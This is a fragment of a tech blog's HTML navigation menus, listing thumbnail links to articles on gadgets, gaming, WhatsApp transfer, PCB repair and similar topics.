                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gadget-gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="56" class="active"><a href="https://geekyinsider.com/category/gadget-gear/">All</a></li>
                        <li data-cat-id="58" class=""><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li><li data-cat-id="59" class=""><a href="https://geekyinsider.com/category/gadget-gear/laptop/">Laptop</a></li><li data-cat-id="57" class=""><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="56" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2024/07/The-New-Galaxy-Watch-Ultra-and-Galaxy-Ring-Are-Announced-by-Samsung-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/">The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Innovative Features of Pear Phones" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/">Exploring the Innovative Features of Pear Phones</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Eco-Friendly Products for Students" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Essential Photography Equipment and Gadgets" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/">Mastering Your Shots: Essential Photography Equipment and Gadgets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Level Up Your Game: Must-Have Gaming Gear!" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/">Level Up Your Game: Must-Have Gaming Gear!</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://geekyinsider.com/topics/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://geekyinsider.com/topics/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://geekyinsider.com/topics/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://geekyinsider.com/topics/ces-2017/'>CES 2017</a></li><li><a href='https://geekyinsider.com/topics/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://geekyinsider.com/topics/ios-10/'>iOS 10</a></li><li><a href='https://geekyinsider.com/topics/iphone-7/'>iPhone 7</a></li><li><a href='https://geekyinsider.com/topics/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="53" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/">7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Top 8 Free Bubble Shooter Games for Endless Entertainment" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/The-Top-8-Free-Bubble-Shooter-Games-for-Endless-Entertainment-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
